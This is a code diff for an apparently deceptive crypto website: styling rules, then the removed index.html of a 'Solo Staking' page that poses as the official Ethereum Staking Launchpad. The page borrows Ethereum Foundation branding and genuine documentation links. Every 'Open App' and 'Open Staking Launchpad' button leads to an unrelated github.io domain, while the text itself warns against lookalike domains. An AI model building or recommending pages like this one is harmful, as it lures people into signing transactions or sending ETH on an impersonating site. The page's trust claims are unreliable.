+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#627EEA;--accent-2:#526AC5;--accent-deep:#5871D3;--accent-ink:#0C1014;--accent-soft:rgba(98,126,234,0.13);--accent-line:rgba(82,106,197,0.32);--accent-glow:rgba(98,126,234,0.45);--hero-glow:rgba(98,126,234,0.10);--hero-glow-2:rgba(98,126,234,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T2 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background-image:
+    repeating-linear-gradient(45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px),
+    repeating-linear-gradient(-45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px);
+  -webkit-mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);
+          mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);}
+/* === SEOGEO-TEXTURE END === */

==== commit d90d25b8: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,88 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Solo Staking - Open App</title><meta name="description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://solo-staking.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Solo Staking - Open App"><meta property="og:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.">
-<meta property="og:url" content="https://solo-staking.github.io/"><meta property="og:image" content="https://solo-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solo Staking - Open App"><meta name="twitter:description" content="solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain."><meta name="twitter:image" content="https://solo-staking.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solo-staking.github.io/#website", "url": "https://solo-staking.github.io/", "name": "Staking Launchpad"}, {"@type": "WebPage", "@id": "https://solo-staking.github.io/#webpage", "url": "https://solo-staking.github.io/", "name": "Solo Staking - Open App", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "inLanguage": "en", "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solo-staking.github.io/#org", "name": "Staking Launchpad", "url": "https://solo-staking.github.io/", "logo": "https://solo-staking.github.io/og-cover.png", "sameAs": ["https://x.com/ethereum", "https://github.com/ethereum/staking-launchpad", "https://www.coingecko.com/en/coins/ethereum"]}, {"@type": "WebApplication", "@id": "https://solo-staking.github.io/#app", "name": "Solo Staking", "url": "https://solo-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solo staking starts with the official Ethereum Staking Launchpad: prepare clients, generate validator keys, deposit ETH, and verify the domain.", "featureList": ["Ethereum Foundation launchpad", "Open-source app", "32 ETH activation threshold"], "isPartOf": {"@id": "https://solo-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solo-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How much ETH do I need for solo staking?", "acceptedAnswer": {"@type": "Answer", "text": "A standard Ethereum solo validator requires a 32 ETH deposit. Users can participate with less through pooled staking or exchange products, but those are separate third-party routes with different custody, smart-contract, liquidity, and governance risks. If you want the official solo path, start with the Ethereum Staking Launchpad and verify every deposit step."}}, {"@type": "Question", "name": "Can I solo stake Ethereum from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum home staking is designed for users who run their own validator and node hardware from home or another controlled environment. You need reliable internet, power, storage, client updates, and monitoring. The benefit is direct participation and key control; the tradeoff is that you are responsible for uptime, client diversity, backups, and avoiding slashing conditions."}}, {"@type": "Question", "name": "What happens if my solo staking node goes offline?", "acceptedAnswer": {"@type": "Answer", "text": "If a solo staking node goes offline, the validator can miss attestations and lose a small amount of ETH through inactivity penalties. Occasional downtime is not the same as slashing, but persistent downtime reduces rewards and can become costly. Slashing is reserved for more serious validator faults, such as double-signing or surrounding votes, and is best avoided through careful setup."}}, {"@type": "Question", "name": "Is solo staking more profitable than Lido?", "acceptedAnswer": {"@type": "Answer", "text": "Solo staking can keep the full protocol reward stream for a 32 ETH validator, while Lido and other pooled routes usually have protocol fees or token mechanics. Profitability still depends on uptime, infrastructure cost, tax treatment, execution-layer rewards, and operational quality. Lido may be simpler and more liquid; solo staking offers stronger self-custody and direct network participation."}}, {"@type": "Question", "name": "Do solo stakers need both execution and consensus clients?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A modern Ethereum solo staking setup uses an execution client and a consensus client, plus validator client functionality. Client diversity matters because relying on one dominant client can increase correlated risk. Solo stakers should follow Ethereum documentation, keep software updated, and understand how their chosen clients handle keys, databases, and failover."}}, {"@type": "Question", "name": "Can solo staking ETH be withdrawn?", "acceptedAnswer": {"@type": "Answer", "text": "Ethereum supports validator withdrawals, including reward withdrawals and full exits, but timing depends on validator status and network queues. Correct withdrawal credentials are essential. A solo staker who wants to stop validating must initiate an exit, wait through the protocol process, and continue protecting keys until the validator is fully exited and funds are withdrawable."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Staking Launchpad"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Staking Launchpad</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Solo Staking</h1>
-      <div class="bridge-widget" role="group" aria-label="Staking Launchpad preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>~2.5-4%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">VAL</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>Validator</b> · Beacon Chain</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a></div>
-      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Staking Launchpad app.</p>
-      <div class="trust-row"><span class="trust-chip">Ethereum Foundation launchpad</span><span class="trust-chip">Open-source app</span><span class="trust-chip">32 ETH activation threshold</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Solo Staking?</h2><div class="capsule">Solo Staking is the Ethereum path for running your own validator instead of delegating to a pool or service. The official <a href="https://launchpad.ethereum.org/en/"><strong>Staking Launchpad</strong></a> guides client choice, <a class="inline-link" href="https://ethereum-on-arm-documentation.readthedocs.io/en/latest/staking/solo-staking.html" rel="noopener noreferrer">validator key generation</a>, and deposits to the <a class="inline-link" href="https://etherscan.io/address/0x00000000219ab540356cBB839Cbe593A9C2999" rel="noopener noreferrer">Ethereum staking deposit contract</a>.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Solo Staking at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Ethereum validator staking</b></div><div class="f"><small>Network</small><b>Ethereum</b></div><div class="f"><small>Token</small><b>ETH</b></div><div class="f"><small>Minimum</small><b><a class="inline-link" href="https://docs.ethstaker.org/faq/" rel="noopener noreferrer">32 ETH validator deposit</a></b></div><div class="f"><small>Custody</small><b>Self-custody validator and withdrawal keys</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Solo staking Ethereum requirements</h2><div class="intent-a">Solo staking on Ethereum means running your own validator and node stack rather than delegating to a pool. The core requirement is 32 ETH for one validator, plus hardware that can stay online, <a class="inline-link" href="https://launchnodes.gitbook.io/faqs-about-withdrawals-for-solo-staking" rel="noopener noreferrer">execution and consensus clients</a>, secure validator key handling, and maintenance discipline. The official Ethereum staking page says home staking offers full control and full protocol rewards, but also makes you responsible for downtime penalties, updates, and <a class="inline-link" href="https://docs.ethstaker.org/faq/" rel="noopener noreferrer">slashing prevention</a>. Use the <a href="https://launchpad.ethereum.org/en/">Ethereum Staking Launchpad</a> for the official deposit flow, and do not send ETH through lookalike domains.</div></div></section><section class="section"><div class="container"><h2>Solo staking APR and rewards</h2><div class="intent-a">Solo staking APR is protocol-variable and should be treated as an estimate, not a guaranteed rate. Ethereum rewards come from validator duties such as attestations, block proposals, sync committee participation, <a class="inline-link" href="https://www.investopedia.com/ethereum-1559-update-5208430" rel="noopener noreferrer">priority fees</a>, and <a class="inline-link" href="https://academy.binance.com/en/glossary/maximal-extractable-value-mev" rel="noopener noreferrer">MEV-related rewards</a> when applicable. APR changes as the validator set, network activity, and execution-layer rewards change. The key difference from pooled staking is that a solo staker keeps the full protocol reward stream for their validator, minus their own infrastructure cost, while also taking full operational responsibility. A realistic current ballpark for ETH staking is around the low single digits, not double-digit marketing yield.</div></div></section><section class="section section-alt"><div class="container"><h2>Solo staking hardware and uptime</h2><div class="intent-a">Solo staking hardware does not need proof-of-work style mining equipment, but it does need reliable storage, memory, bandwidth, power, and monitoring. A solo validator runs both an execution client and a consensus client, and the machine should be online close to 24/7. Short downtime usually causes small <a class="inline-link" href="https://ethereum.org/staking/solo/" rel="noopener noreferrer">inactivity penalties</a>, while severe misconfiguration or double-signing can create <a class="inline-link" href="https://academy.binance.com/en/glossary/slashing" rel="noopener noreferrer">slashing risk</a>. A good solo staking setup includes client updates, backups, alerting, secure key storage, and a plan for internet or power failures.</div></div></section><section class="section"><div class="container"><h2>Solo staking <a class="inline-link" href="https://ethereum-on-arm-documentation.readthedocs.io/en/latest/staking/solo-staking.html" rel="noopener noreferrer">withdrawal credentials</a></h2><div class="intent-a">Withdrawal credentials determine where Ethereum validator withdrawals can go, so they are one of the highest-risk parts of solo staking setup. The launchpad flow asks users to generate validator keys and confirm withdrawal credentials before depositing ETH. Once a validator deposit is made, mistakes can be hard or impossible to reverse. For solo staking, keep the withdrawal mnemonic or key material offline, verify deposit data carefully, and avoid sharing signing keys or withdrawal credentials with third-party operators unless you intentionally choose a <a class="inline-link" href="https://ethereum.org/staking/" rel="noopener noreferrer">staking-as-a-service</a> route.</div></div></section>
-  <section class="section"><div class="container"><h2>How to stake Solo Staking</h2><ol class="steps"><li><b>Check readiness</b><span>Review hardware, uptime, key security, and maintenance responsibilities before risking funds.</span></li><li><b>Choose clients</b><span>Select execution and consensus clients, with attention to client diversity and update practices.</span></li><li><b>Generate keys</b><span>Create validator keys securely and keep <a class="inline-link" href="https://launchnodes.gitbook.io/faqs-about-withdrawals-for-solo-staking" rel="noopener noreferrer">withdrawal credentials</a> under your control.</span></li><li><b>Deposit and monitor</b><span>Use the official launchpad, verify the domain, deposit ETH, then keep the node online and maintained.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Staking Launchpad app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Staking Launchpad ↗</a></div></div></section>
